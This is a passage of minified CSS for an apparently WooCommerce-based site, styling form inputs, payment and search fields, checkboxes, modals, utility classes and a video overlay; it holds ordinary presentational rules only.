input[type=search]:focus[type=text],.payment_method_braintree_paypal input[type=tel]:focus[type=text],.payment_method_braintree_paypal input[type=text]:focus,.payment_method_braintree_paypal input[type=url]:focus[type=text],input.facetwp-search[type=email]:focus[type=text],input.facetwp-search[type=number]:focus[type=text],input.facetwp-search[type=password]:focus[type=text],input.facetwp-search[type=search]:focus[type=text],input.facetwp-search[type=tel]:focus[type=text],input.facetwp-search[type=text]:focus,input.facetwp-search[type=url]:focus[type=text],input[type=email].form-control:focus,input[type=email].input-text:focus,input[type=number].form-control:focus,input[type=number].input-text:focus,input[type=password].form-control:focus,input[type=password].input-text:focus,input[type=search].form-control:focus,input[type=search].input-text:focus,input[type=tel].form-control:focus,input[type=tel].input-text:focus,input[type=text].form-control:focus,input[type=text].input-text:focus,input[type=url].form-control:focus,input[type=url].input-text:focus,textarea.form-control:focus,textarea.input-text:focus{border-color:#1e73be}.input-select.input-lg select,.input-select.input-sm select,.input-select.input-xs select,.input-select select.input-lg,.input-select select.input-sm,.input-select select.input-xs,.payment_method_braintree_paypal input[type=email].input-lg[type=text],.payment_method_braintree_paypal input[type=email].input-sm[type=text],.payment_method_braintree_paypal input[type=email].input-xs[type=text],.payment_method_braintree_paypal input[type=number].input-lg[type=text],.payment_method_braintree_paypal input[type=number].input-sm[type=text],.payment_method_braintree_paypal input[type=number].input-xs[type=text],.payment_method_braintree_paypal input[type=password].input-lg[type=text],.payment_method_braintree_paypal input[type=password].input-sm[type=text],.payment_method_braintree_paypal input[type=password].input-xs[type=text],.payment_method_braintree_paypal input[type=search].input-lg[type=text],.payment_method_braintree_paypal input[type=search].input-sm[type=text],.payment_method_braintree_paypal input[type=search].input-xs[type=text],.payment_method_braintree_paypal input[type=tel].input-lg[type=text],.payment_method_braintree_paypal input[type=tel].input-sm[type=text],.payment_method_braintree_paypal input[type=tel].input-xs[type=text],.payment_method_braintree_paypal input[type=text].input-lg,.payment_method_braintree_paypal input[type=text].input-sm,.payment_method_braintree_paypal input[type=text].input-xs,.payment_method_braintree_paypal input[type=url].input-lg[type=text],.payment_method_braintree_paypal input[type=url].input-sm[type=text],.payment_method_braintree_paypal input[type=url].input-xs[type=text],input.facetwp-search[type=email].input-lg[type=text],input.facetwp-search[type=email].input-sm[type=text],input.facetwp-search[type=email].input-xs[type=text],input.facetwp-search[type=number].input-lg[type=text],input.facetwp-search[type=number].input-sm[type=text],input.facetwp-search[type=number].input-xs[type=text],input.facetwp-search[type=password].input-lg[type=text],input.facetwp-search[type=password].input-sm[type=text],input.facetwp-search[type=password].input-xs[type=text],input.facetwp-search[type=search].input-lg[type=text],input.facetwp-search[type=search].input-sm[type=text],input.facetwp-search[type=search].input-xs[type=text],input.facetwp-search[type=tel].input-lg[type=text],input.facetwp-search[type=tel].input-sm[type=text],input.facetwp-search[type=tel].input-xs[type=text],input.facetwp-search[type=text].input-lg,input.facetwp-search[type=text].input-sm,input.facetwp-search[type=text].input-xs,input.facetwp-search[type=url].input-lg[type=text],input.facetwp-search[type=url].input-sm[type=text],input.facetwp-search[type=url].input-xs[type=text],input[type=email].form-control.input-lg,input[type=email].form-control.input-sm,input[type=email].form-control.input-xs,input[type=email].input-text.input-lg,input[type=email].input-text.input-sm,input[type=email].input-text.input-xs,input[type=number].form-control.input-lg,input[type=number].form-control.input-sm,input[type=number].form-control.input-xs,input[type=number].input-text.input-lg,input[type=number].input-text.input-sm,input[type=number].input-text.input-xs,input[type=password].form-control.input-lg,input[type=password].form-control.input-sm,input[type=password].form-control.input-xs,input[type=password].input-text.input-lg,input[type=password].input-text.input-sm,input[type=password].input-text.input-xs,input[type=search].form-control.input-lg,input[type=search].form-control.input-sm,input[type=search].form-control.input-xs,input[type=search].input-text.input-lg,input[type=search].input-text.input-sm,input[type=search].input-text.input-xs,input[type=tel].form-control.input-lg,input[type=tel].form-control.input-sm,input[type=tel].form-control.input-xs,input[type=tel].input-text.input-lg,input[type=tel].input-text.input-sm,input[type=tel].input-text.input-xs,input[type=text].form-control.input-lg,input[type=text].form-control.input-sm,input[type=text].form-control.input-xs,input[type=text].input-text.input-lg,input[type=text].input-text.input-sm,input[type=text].input-text.input-xs,input[type=url].form-control.input-lg,input[type=url].form-control.input-sm,input[type=url].form-control.input-xs,input[type=url].input-text.input-lg,input[type=url].input-text.input-sm,input[type=url].input-text.input-xs,textarea.form-control.input-lg,textarea.form-control.input-sm,textarea.form-control.input-xs,textarea.input-text.input-lg,textarea.input-text.input-sm,textarea.input-text.input-xs{border-radius:5px}.input-select select.input-xs,.payment_method_braintree_paypal input[type=email].input-xs[type=text],.payment_method_braintree_paypal input[type=number].input-xs[type=text],.payment_method_braintree_paypal input[type=password].input-xs[type=text],.payment_method_braintree_paypal input[type=search].input-xs[type=text],.payment_method_braintree_paypal input[type=tel].input-xs[type=text],.payment_method_braintree_paypal input[type=text].input-xs,.payment_method_braintree_paypal input[type=url].input-xs[type=text],input.facetwp-search[type=email].input-xs[type=text],input.facetwp-search[type=number].input-xs[type=text],input.facetwp-search[type=password].input-xs[type=text],input.facetwp-search[type=search].input-xs[type=text],input.facetwp-search[type=tel].input-xs[type=text],input.facetwp-search[type=text].input-xs,input.facetwp-search[type=url].input-xs[type=text],input[type=email].form-control.input-xs,input[type=email].input-text.input-xs,input[type=number].form-control.input-xs,input[type=number].input-text.input-xs,input[type=password].form-control.input-xs,input[type=password].input-text.input-xs,input[type=search].form-control.input-xs,input[type=search].input-text.input-xs,input[type=tel].form-control.input-xs,input[type=tel].input-text.input-xs,input[type=text].form-control.input-xs,input[type=text].input-text.input-xs,input[type=url].form-control.input-xs,input[type=url].input-text.input-xs,textarea.form-control.input-xs,textarea.input-text.input-xs{height:36px;padding:0 12px;font-size:14px;line-height:34px}.input-select.input-sm select,.input-select.input-xs select,.input-select select.input-sm,.payment_method_braintree_paypal input[type=email].input-sm[type=text],.payment_method_braintree_paypal input[type=number].input-sm[type=text],.payment_method_braintree_paypal input[type=password].input-sm[type=text],.payment_method_braintree_paypal input[type=search].input-sm[type=text],.payment_method_braintree_paypal input[type=tel].input-sm[type=text],.payment_method_braintree_paypal input[type=text].input-sm,.payment_method_braintree_paypal input[type=url].input-sm[type=text],input.facetwp-search[type=email].input-sm[type=text],input.facetwp-search[type=number].input-sm[type=text],input.facetwp-search[type=password].input-sm[type=text],input.facetwp-search[type=search].input-sm[type=text],input.facetwp-search[type=tel].input-sm[type=text],input.facetwp-search[type=text].input-sm,input.facetwp-search[type=url].input-sm[type=text],input[type=email].form-control.input-sm,input[type=email].input-text.input-sm,input[type=number].form-control.input-sm,input[type=number].input-text.input-sm,input[type=password].form-control.input-sm,input[type=password].input-text.input-sm,input[type=search].form-control.input-sm,input[type=search].input-text.input-sm,input[type=tel].form-control.input-sm,input[type=tel].input-text.input-sm,input[type=text].form-control.input-sm,input[type=text].input-text.input-sm,input[type=url].form-control.input-sm,input[type=url].input-text.input-sm,textarea.form-control.input-sm,textarea.input-text.input-sm{height:40px;font-size:14px;line-height:38px;padding:0 12px}.input-select.input-lg select,.input-select select.input-lg,.payment_method_braintree_paypal input[type=email].input-lg[type=text],.payment_method_braintree_paypal input[type=number].input-lg[type=text],.payment_method_braintree_paypal input[type=password].input-lg[type=text],.payment_method_braintree_paypal input[type=search].input-lg[type=text],.payment_method_braintree_paypal input[type=tel].input-lg[type=text],.payment_method_braintree_paypal input[type=text].input-lg,.payment_method_braintree_paypal input[type=url].input-lg[type=text],input.facetwp-search[type=email].input-lg[type=text],input.facetwp-search[type=number].input-lg[type=text],input.facetwp-search[type=password].input-lg[type=text],input.facetwp-search[type=search].input-lg[type=text],input.facetwp-search[type=tel].input-lg[type=text],input.facetwp-search[type=text].input-lg,input.facetwp-search[type=url].input-lg[type=text],input[type=email].form-control.input-lg,input[type=email].input-text.input-lg,input[type=number].form-control.input-lg,input[type=number].input-text.input-lg,input[type=password].form-control.input-lg,input[type=password].input-text.input-lg,input[type=search].form-control.input-lg,input[type=search].input-text.input-lg,input[type=tel].form-control.input-lg,input[type=tel].input-text.input-lg,input[type=text].form-control.input-lg,input[type=text].input-text.input-lg,input[type=url].form-control.input-lg,input[type=url].input-text.input-lg,textarea.form-control.input-lg,textarea.input-text.input-lg{height:60px;padding:0 20px;font-size:17px;line-height:58px}.input-group input[type=email]:first-child,.input-group input[type=number]:first-child,.input-group input[type=password]:first-child,.input-group input[type=search]:first-child,.input-group input[type=tel]:first-child,.input-group input[type=text]:first-child,.input-group input[type=url]:first-child,.input-group textarea:first-child{border-bottom-right-radius:0;border-top-right-radius:0}.input-select select::-webkit-input-placeholder,.payment_method_braintree_paypal input[type=text]::-webkit-input-placeholder,.payment_method_braintree_paypal input[type=text][type=email]::-webkit-input-placeholder,.payment_method_braintree_paypal input[type=text][type=number]::-webkit-input-placeholder,.payment_method_braintree_paypal input[type=text][type=password]::-webkit-input-placeholder,.payment_method_braintree_paypal input[type=text][type=search]::-webkit-input-placeholder,.payment_method_braintree_paypal input[type=text][type=tel]::-webkit-input-placeholder,.payment_method_braintree_paypal input[type=text][type=url]::-webkit-input-placeholder,input.facetwp-search[type=text]::-webkit-input-placeholder,input.facetwp-search[type=text][type=email]::-webkit-input-placeholder,input.facetwp-search[type=text][type=number]::-webkit-input-placeholder,input.facetwp-search[type=text][type=password]::-webkit-input-placeholder,input.facetwp-search[type=text][type=search]::-webkit-input-placeholder,input.facetwp-search[type=text][type=tel]::-webkit-input-placeholder,input.facetwp-search[type=text][type=url]::-webkit-input-placeholder,input[type=email].form-control::-webkit-input-placeholder,input[type=number].form-control::-webkit-input-placeholder,input[type=password].form-control::-webkit-input-placeholder,input[type=search].form-control::-webkit-input-placeholder,input[type=tel].form-control::-webkit-input-placeholder,input[type=text].form-control::-webkit-input-placeholder,input[type=url].form-control::-webkit-input-placeholder,textarea.form-control::-webkit-input-placeholder{color:#7e7d7e}.input-select select::-moz-placeholder,.payment_method_braintree_paypal input[type=text]::-moz-placeholder,.payment_method_braintree_paypal input[type=text][type=email]::-moz-placeholder,.payment_method_braintree_paypal input[type=text][type=number]::-moz-placeholder,.payment_method_braintree_paypal input[type=text][type=password]::-moz-placeholder,.payment_method_braintree_paypal input[type=text][type=search]::-moz-placeholder,.payment_method_braintree_paypal input[type=text][type=tel]::-moz-placeholder,.payment_method_braintree_paypal input[type=text][type=url]::-moz-placeholder,input.facetwp-search[type=text]::-moz-placeholder,input.facetwp-search[type=text][type=email]::-moz-placeholder,input.facetwp-search[type=text][type=number]::-moz-placeholder,input.facetwp-search[type=text][type=password]::-moz-placeholder,input.facetwp-search[type=text][type=search]::-moz-placeholder,input.facetwp-search[type=text][type=tel]::-moz-placeholder,input.facetwp-search[type=text][type=url]::-moz-placeholder,input[type=email].form-control::-moz-placeholder,input[type=number].form-control::-moz-placeholder,input[type=password].form-control::-moz-placeholder,input[type=search].form-control::-moz-placeholder,input[type=tel].form-control::-moz-placeholder,input[type=text].form-control::-moz-placeholder,input[type=url].form-control::-moz-placeholder,textarea.form-control::-moz-placeholder{color:#7e7d7e}.input-select select:-ms-input-placeholder,.payment_method_braintree_paypal input[type=email]:-ms-input-placeholder[type=text],.payment_method_braintree_paypal input[type=number]:-ms-input-placeholder[type=text],.payment_method_braintree_paypal input[type=password]:-ms-input-placeholder[type=text],.payment_method_braintree_paypal input[type=search]:-ms-input-placeholder[type=text],.payment_method_braintree_paypal input[type=tel]:-ms-input-placeholder[type=text],.payment_method_braintree_paypal input[type=text]:-ms-input-placeholder,.payment_method_braintree_paypal input[type=url]:-ms-input-placeholder[type=text],input.facetwp-search[type=email]:-ms-input-placeholder[type=text],input.facetwp-search[type=number]:-ms-input-placeholder[type=text],input.facetwp-search[type=password]:-ms-input-placeholder[type=text],input.facetwp-search[type=search]:-ms-input-placeholder[type=text],input.facetwp-search[type=tel]:-ms-input-placeholder[type=text],input.facetwp-search[type=text]:-ms-input-placeholder,input.facetwp-search[type=url]:-ms-input-placeholder[type=text],input[type=email].form-control:-ms-input-placeholder,input[type=number].form-control:-ms-input-placeholder,input[type=password].form-control:-ms-input-placeholder,input[type=search].form-control:-ms-input-placeholder,input[type=tel].form-control:-ms-input-placeholder,input[type=text].form-control:-ms-input-placeholder,input[type=url].form-control:-ms-input-placeholder,textarea.form-control:-ms-input-placeholder{color:#7e7d7e}.input-select select:-moz-placeholder,.payment_method_braintree_paypal input[type=email]:-moz-placeholder[type=text],.payment_method_braintree_paypal input[type=number]:-moz-placeholder[type=text],.payment_method_braintree_paypal input[type=password]:-moz-placeholder[type=text],.payment_method_braintree_paypal input[type=search]:-moz-placeholder[type=text],.payment_method_braintree_paypal input[type=tel]:-moz-placeholder[type=text],.payment_method_braintree_paypal input[type=text]:-moz-placeholder,.payment_method_braintree_paypal input[type=url]:-moz-placeholder[type=text],input.facetwp-search[type=email]:-moz-placeholder[type=text],input.facetwp-search[type=number]:-moz-placeholder[type=text],input.facetwp-search[type=password]:-moz-placeholder[type=text],input.facetwp-search[type=search]:-moz-placeholder[type=text],input.facetwp-search[type=tel]:-moz-placeholder[type=text],input.facetwp-search[type=text]:-moz-placeholder,input.facetwp-search[type=url]:-moz-placeholder[type=text],input[type=email].form-control:-moz-placeholder,input[type=number].form-control:-moz-placeholder,input[type=password].form-control:-moz-placeholder,input[type=search].form-control:-moz-placeholder,input[type=tel].form-control:-moz-placeholder,input[type=text].form-control:-moz-placeholder,input[type=url].form-control:-moz-placeholder,textarea.form-control:-moz-placeholder{color:#7e7d7e}input[type=email].input-text::-webkit-input-placeholder,input[type=number].input-text::-webkit-input-placeholder,input[type=password].input-text::-webkit-input-placeholder,input[type=search].input-text::-webkit-input-placeholder,input[type=tel].input-text::-webkit-input-placeholder,input[type=text].input-text::-webkit-input-placeholder,input[type=url].input-text::-webkit-input-placeholder,textarea.input-text::-webkit-input-placeholder{color:#7e7d7e}input[type=email].input-text::-moz-placeholder,input[type=number].input-text::-moz-placeholder,input[type=password].input-text::-moz-placeholder,input[type=search].input-text::-moz-placeholder,input[type=tel].input-text::-moz-placeholder,input[type=text].input-text::-moz-placeholder,input[type=url].input-text::-moz-placeholder,textarea.input-text::-moz-placeholder{color:#7e7d7e}input[type=email].input-text:-ms-input-placeholder,input[type=number].input-text:-ms-input-placeholder,input[type=password].input-text:-ms-input-placeholder,input[type=search].input-text:-ms-input-placeholder,input[type=tel].input-text:-ms-input-placeholder,input[type=text].input-text:-ms-input-placeholder,input[type=url].input-text:-ms-input-placeholder,textarea.input-text:-ms-input-placeholder{color:#7e7d7e}input[type=email].input-text:-moz-placeholder,input[type=number].input-text:-moz-placeholder,input[type=password].input-text:-moz-placeholder,input[type=search].input-text:-moz-placeholder,input[type=tel].input-text:-moz-placeholder,input[type=text].input-text:-moz-placeholder,input[type=url].input-text:-moz-placeholder,textarea.input-text:-moz-placeholder{color:#7e7d7e}textarea.form-control,textarea.input-text{padding:16px;min-height:120px}.form-group,.form-row{display:block;margin-bottom:15px!important}.form-group label,.form-row label{color:#7e7d7e;font-weight:700;margin-bottom:8px}.form-group-inline label{display:inline-block;margin-right:10px}.form-group-inline .form-control,.form-group-inline .input-select,.form-group-inline .payment_method_braintree_paypal input[type=text],.form-group-inline input.facetwp-search[type=text],.payment_method_braintree_paypal .form-group-inline input[type=text]{display:inline-block;width:auto}.form-row.woocommerce-invalid .select2-selection--single{border-color:#d9534f!important}.input-select{position:relative}.input-select select{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding-right:48px}.input-select:after{position:absolute;font-family:FontAwesome;content:"\F107";top:1px;right:1px;width:48px;height:48px;line-height:48px;font-size:20px;text-align:center;pointer-events:none}.input-select.input-lg,.input-select.input-lg select.input-select,.input-select.input-sm,.input-select.input-xs{padding:0}.input-select.input-xs select{padding-right:34px!important}.input-select.input-xs:after{width:34px;height:34px;line-height:34px}.input-select.input-sm select{padding-right:38px}.input-select.input-sm:after{width:38px;height:38px;line-height:38px}.input-select.input-lg select{padding-right:58px}.input-select.input-lg:after,.input-select.input-lg select.input-select:after{width:58px;height:58px;line-height:58px}label+.checkbox-group,label+.radio-group{margin:.38889rem 0 0}.checkbox,.checkbox-inline,.form-row,.radio,.radio-inline,.wc_payment_method{position:relative;min-height:30px}.checkbox-inline input[type=checkbox],.checkbox-inline input[type=radio],.checkbox input[type=checkbox],.checkbox input[type=radio],.form-row input[type=checkbox],.form-row input[type=radio],.radio-inline input[type=checkbox],.radio-inline input[type=radio],.radio input[type=checkbox],.radio input[type=radio],.wc_payment_method input[type=checkbox],.wc_payment_method input[type=radio]{position:absolute;display:inline-block!important;left:0;margin:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#fff;border:1px solid #dbdbdb;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out;outline:none!important}.checkbox-inline input[type=checkbox]:after,.checkbox-inline input[type=radio]:after,.checkbox input[type=checkbox]:after,.checkbox input[type=radio]:after,.form-row input[type=checkbox]:after,.form-row input[type=radio]:after,.radio-inline input[type=checkbox]:after,.radio-inline input[type=radio]:after,.radio input[type=checkbox]:after,.radio input[type=radio]:after,.wc_payment_method input[type=checkbox]:after,.wc_payment_method input[type=radio]:after{position:absolute;display:block;content:"";top:50%;left:50%;color:#fff;visibility:hidden;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:all .15s cubic-bezier(.48,-.6,.48,1.65);-o-transition:all .15s cubic-bezier(.48,-.6,.48,1.65);transition:all .15s cubic-bezier(.48,-.6,.48,1.65)}.checkbox-inline input[type=checkbox]:checked:after,.checkbox-inline input[type=radio]:checked:after,.checkbox input[type=checkbox]:checked:after,.checkbox input[type=radio]:checked:after,.form-row input[type=checkbox]:checked:after,.form-row input[type=radio]:checked:after,.radio-inline input[type=checkbox]:checked:after,.radio-inline input[type=radio]:checked:after,.radio input[type=checkbox]:checked:after,.radio input[type=radio]:checked:after,.wc_payment_method input[type=checkbox]:checked:after,.wc_payment_method input[type=radio]:checked:after{visibility:visible;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:all .3s cubic-bezier(.48,-.6,.48,1.65);-o-transition:all .3s cubic-bezier(.48,-.6,.48,1.65);transition:all .3s cubic-bezier(.48,-.6,.48,1.65)}.checkbox-inline input[type=checkbox],.checkbox input[type=checkbox],.form-row input[type=checkbox],.radio-inline input[type=checkbox],.radio input[type=checkbox],.wc_payment_method input[type=checkbox]{top:2px;width:20px!important;height:20px!important;border-radius:3px}.checkbox-inline input[type=checkbox]:after,.checkbox input[type=checkbox]:after,.form-row input[type=checkbox]:after,.radio-inline input[type=checkbox]:after,.radio input[type=checkbox]:after,.wc_payment_method input[type=checkbox]:after{font-family:FontAwesome;content:"\F00C";width:20px;height:20px;line-height:20px;padding-top:20px;top:-1px;left:-1px;font-size:14px;text-align:center;background:#0984ae;border-radius:3px;overflow:hidden;-webkit-transition:all .3s cubic-bezier(.48,-.6,.48,1.65),padding .3s cubic-bezier(.48,-.6,.48,1.65) .04s;-o-transition:all .3s cubic-bezier(.48,-.6,.48,1.65),padding .3s cubic-bezier(.48,-.6,.48,1.65) .04s;transition:all .3s cubic-bezier(.48,-.6,.48,1.65),padding .3s cubic-bezier(.48,-.6,.48,1.65) .04s}.checkbox-inline input[type=checkbox]:checked:after,.checkbox input[type=checkbox]:checked:after,.form-row input[type=checkbox]:checked:after,.radio-inline input[type=checkbox]:checked:after,.radio input[type=checkbox]:checked:after,.wc_payment_method input[type=checkbox]:checked:after{padding-top:0;-webkit-transition:all .3s cubic-bezier(.48,-.6,.48,1.65),padding .3s cubic-bezier(.48,-.6,.48,1.65) .04s;-o-transition:all .3s cubic-bezier(.48,-.6,.48,1.65),padding .3s cubic-bezier(.48,-.6,.48,1.65) .04s;transition:all .3s cubic-bezier(.48,-.6,.48,1.65),padding .3s cubic-bezier(.48,-.6,.48,1.65) .04s}.checkbox-inline input[type=radio],.checkbox input[type=radio],.form-row input[type=radio],.radio-inline input[type=radio],.radio input[type=radio],.wc_payment_method input[type=radio]{width:20px!important;height:20px!important;top:3px;border-radius:12px}.checkbox-inline input[type=radio]:after,.checkbox input[type=radio]:after,.form-row input[type=radio]:after,.radio-inline input[type=radio]:after,.radio input[type=radio]:after,.wc_payment_method input[type=radio]:after{height:10px;width:10px;margin-left:-5px;margin-top:-5px;border-radius:5px;background:#fff}.checkbox-inline input[type=radio]:checked,.checkbox input[type=radio]:checked,.form-row input[type=radio]:checked,.radio-inline input[type=radio]:checked,.radio input[type=radio]:checked,.wc_payment_method input[type=radio]:checked{border-color:#0984ae;background:#0984ae}.checkbox-inline,.radio-inline{margin-left:0;margin-right:15px!important}.checkbox,.checkbox-inline,.radio,.radio-inline{padding-left:30px}.checkbox-inline label,.checkbox-inline span,.checkbox label,.checkbox span,.radio-inline label,.radio-inline span,.radio label,.radio span{padding-left:0;font-weight:400}.submit{position:relative}.help-block{font-size:14px;line-height:20px}.has-error .help-block{color:#d9534f}.has-success .help-block{color:#5cb85c}.has-info .help-block{color:#5bc0de}.has-warning .help-block{color:brand-warning}.form-error,.form-errors,.form-message,.form-success,.input-errors{display:none}.input-errors{color:#d9534f}.form-has-error .form-error,.form-has-error .form-errors,.form-has-success .form-success,.has-error .input-errors{display:block}.form-row-wrapper{margin-left:-15px;margin-right:-15px}.form-row{padding-top:0!important;padding-left:15px!important;padding-right:15px!important}.form-row-first,.form-row-last{float:left!important;width:50%!important}.select2-container .select2-selection--single{height:50px;line-height:50px;border:1px solid #dbdbdb;border-radius:5px}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:inherit}.select2-container .select2-selection--single .select2-selection__rendered{padding-left:16px;padding-right:40px}.select2-container--default .select2-selection--single .select2-selection__arrow{top:50%;right:10px;margin-top:-11px}.modal.in{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;width:auto;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}@media screen and (min-width:768px){.modal.in{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}.modal .close{z-index:50;position:absolute;top:5px;right:5px;width:24px;height:24px;line-height:24px;font-size:24px;font-weight:700;color:#000;text-align:center;opacity:.5}@media screen and (min-width:768px){.modal .close{top:20px;right:20px;width:30px;height:30px;line-height:30px;font-size:30px}}.modal .close:hover{opacity:.75}.modal-dialog{width:auto;max-width:640px}.modal-content{border-top:10px solid #f99e31;background:#fff;border-radius:10px}.modal-content .h3,.modal-content h3{font-size:24px;font-weight:700;text-transform:uppercase}.modal-body{padding:30px}@media screen and (min-width:768px){.modal-body{padding:60px 80px}}.wl-page-header{margin:0;padding:70px 0;background:#0f2d41;color:#fff}.wl-page-header .wl-page-title{margin:-10px 0 -8px;font-size:50px;font-weight:800;line-height:56px;color:inherit}.wl-page-content{padding:15px 0;margin:0}@media screen and (min-width:480px){.wl-page-content{padding:20px 0}}@media screen and (min-width:768px){.wl-page-content{padding:30px 0}}@media screen and (min-width:992px){.wl-page-content{padding:50px 0}}.product-title,.product_title{font-weight:700}.quiz-banner{background-color:#0e6ac4;text-align:center;padding:23.3px 0;color:#fff}.quiz-banner p{margin-bottom:0;font-size:23px}.quiz-banner a{color:#fff;text-decoration:underline;font-size:23px}.default-background{width:100%;background:no-repeat 50% #dedede;background-size:cover}.rm-m{margin:0!important}.rm-m-top{margin-top:0!important}.rm-m-rt{margin-right:0!important}.rm-m-bot{margin-bottom:0!important}.rm-m-lt{margin-left:0!important}@media screen and (max-width:768px){.rm-m-xs{margin:0!important}.rm-m-top-xs{margin-top:0!important}.rm-m-rt-xs{margin-right:0!important}.rm-m-bot-xs{margin-bottom:0!important}.rm-m-lt-xs{margin-left:0!important}}@media screen and (min-width:768px) and (max-width:992px){.rm-m-sm{margin:0!important}.rm-m-top-sm{margin-top:0!important}.rm-m-rt-sm{margin-right:0!important}.rm-m-bot-sm{margin-bottom:0!important}.rm-m-lt-sm{margin-left:0!important}}@media screen and (min-width:992px) and (max-width:1200px){.rm-m-md{margin:0!important}.rm-m-top-md{margin-top:0!important}.rm-m-rt-md{margin-right:0!important}.rm-m-bot-md{margin-bottom:0!important}.rm-m-lt-md{margin-left:0!important}}@media screen and (min-width:1200px){.rm-m-lg{margin:0!important}.rm-m-top-lg{margin-top:0!important}.rm-m-rt-lg{margin-right:0!important}.rm-m-bot-lg{margin-bottom:0!important}.rm-m-lt-lg{margin-left:0!important}}.rm-p{padding:0!important}.rm-p-top{padding-top:0!important}.rm-p-rt{padding-right:0!important}.rm-p-bot{padding-bottom:0!important}.rm-p-lt{padding-left:0!important}@media screen and (max-width:768px){.rm-p-xs{padding:0!important}.rm-p-top-xs{padding-top:0!important}.rm-p-rt-xs{padding-right:0!important}.rm-p-bot-xs{padding-bottom:0!important}.rm-p-lt-xs{padding-left:0!important}}@media screen and (min-width:768px) and (max-width:992px){.rm-p-sm{padding:0!important}.rm-p-top-sm{padding-top:0!important}.rm-p-rt-sm{padding-right:0!important}.rm-p-bot-sm{padding-bottom:0!important}.rm-p-lt-sm{padding-left:0!important}}@media screen and (min-width:992px) and (max-width:1200px){.rm-p-md{padding:0!important}.rm-p-top-md{padding-top:0!important}.rm-p-rt-md{padding-right:0!important}.rm-p-bot-md{padding-bottom:0!important}.rm-p-lt-md{padding-left:0!important}}@media screen and (min-width:1200px){.rm-p-lg{padding:0!important}.rm-p-top-lg{padding-top:0!important}.rm-p-rt-lg{padding-right:0!important}.rm-p-bot-lg{padding-bottom:0!important}.rm-p-lt-lg{padding-left:0!important}}.rm-b{border:none!important}.rm-b-top{border-top:none!important}.rm-b-rt{border-right:none!important}.rm-b-bot{border-bottom:none!important}.rm-b-lt{border-left:none!important}@media screen and (max-width:768px){.rm-b-xs{border:none!important}.rm-b-top-xs{border-top:none!important}.rm-b-rt-xs{border-right:none!important}.rm-b-bot-xs{border-bottom:none!important}.rm-b-lt-xs{border-left:none!important}}@media screen and (min-width:768px) and (max-width:992px){.rm-b-sm{border:none!important}.rm-b-top-sm{border-top:none!important}.rm-b-rt-sm{border-right:none!important}.rm-b-bot-sm{border-bottom:none!important}.rm-b-lt-sm{border-left:none!important}}@media screen and (min-width:992px) and (max-width:1200px){.rm-b-md{border:none!important}.rm-b-top-md{border-top:none!important}.rm-b-rt-md{border-right:none!important}.rm-b-bot-md{border-bottom:none!important}.rm-b-lt-md{border-left:none!important}}@media screen and (min-width:1200px){.rm-b-lg{border:none!important}.rm-b-top-lg{border-top:none!important}.rm-b-rt-lg{border-right:none!important}.rm-b-bot-lg{border-bottom:none!important}.rm-b-lt-lg{border-left:none!important}}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-justify{text-align:justify!important}.font-size-xs{font-size:12px!important}.font-size-sm{font-size:14px!important}.font-size-md{font-size:17px!important}.font-size-lg{font-size:20px!important}.font-serif{font-family:Georgia,Times New Roman,Times,serif!important}.font-sans-serif{font-family:Open Sans,sans-serif!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.color_primary{color:#0a2335!important}.text-color-white{color:#fff!important}.text-color-black{color:#666!important}.text-color-blue{color:#0984ae!important}.text-color-orange{color:#f99e31!important}.box-shadow{-webkit-box-shadow:3px 3px 5px rgba(0,0,0,.14);box-shadow:3px 3px 5px rgba(0,0,0,.14)}.display-inline{display:inline!important}.display-inline-block{display:inline-block!important}.display-block{display:block!important}.display-table{display:table}.display-table-row{display:table-row}.display-table-cell{display:table-cell}.va-top{vertical-align:top}.va-mid{vertical-align:middle}.va-bot{vertical-align:bottom}.va-base{vertical-align:baseline}.va-txt-top{vertical-align:text-top}.va-txt-bot{vertical-align:text-bottom}.text-legibility-light{text-shadow:0 0 30px #fff}.text-legibility-dark{text-shadow:0 0 10px #000}.nobr{display:inline-block;white-space:nowrap}body{color:#666;background-color:#efefef}.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1200px}.container.grid-container{padding:0}.video-modal{z-index:3000;position:fixed;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;top:0;left:0;right:0;bottom:0;padding:100px 30px;opacity:0;visibility:hidden;overflow-y:auto;-webkit-transition:all .3s ease-in-out,z-index .5s step-end!important;-o-transition:all .3s ease-in-out,z-index .5s step-end!important;transition:all .3s ease-in-out,z-index .5s step-end!important}.video-modal.is-visible{opacity:1;visibility:visible;-webkit-transition:all .3s ease-in-out!important;-o-transition:all .3s ease-in-out!important;transition:all .3s ease-in-out!important}.video-modal-overlay{position:fixed;top:0;left:0;right:0;bottom:0;opacity:0;background:rgba(0,0,0,.7);-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.is-visible>.video-modal-overlay{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.video-modal-dialog{position:relative;-webkit-flex:none;-ms-flex:none;flex:none;-webkit-align-self:middle;-ms-flex-item-align:middle;align-self:middle;width:100%;background:#000;opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5);-webkit-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}@media screen and (min-width:768px){.video-modal-dialog{width:80%}}.is-visible>.video-modal-dialog{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .3s cubic-bezier(.215,.61,.355,1);transition:-webkit-transform .3s cubic-bezier(.215,.61,.355,1);-o-transition:transform .3s cubic-bezier(.215,.61,.355,1);transition:transform .3s cubic-bezier(.215,.61,.355,1);transition:transform .3s cubic-bezier(.215,.61,.355,1),-webkit-transform .3s 